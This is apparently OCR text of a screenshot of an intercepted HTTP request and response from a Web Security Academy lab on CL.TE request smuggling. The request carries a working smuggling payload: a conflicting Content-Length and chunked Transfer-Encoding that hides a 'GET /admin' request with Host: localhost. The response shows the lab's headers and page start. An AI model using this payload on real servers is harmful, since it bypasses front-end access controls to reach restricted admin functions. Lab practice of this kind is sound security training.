 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0a9f0098044c3d03816be49800020056.web-security-academy.
net
3 Content-Type: application/x-www-form-url-encoded
4 Content-Length: 116
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin HTTP/1.1
10 Host: localhost
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13
14 x=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=aCeCeHsLWObpdYotZwwIvxDvzTQDwWjK;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8312
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=
stylesheet>
13 <title>
Exploiting HTTP request smuggling to bypass
front-end security controls, CL.TE
vulnerability
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js
">
</script>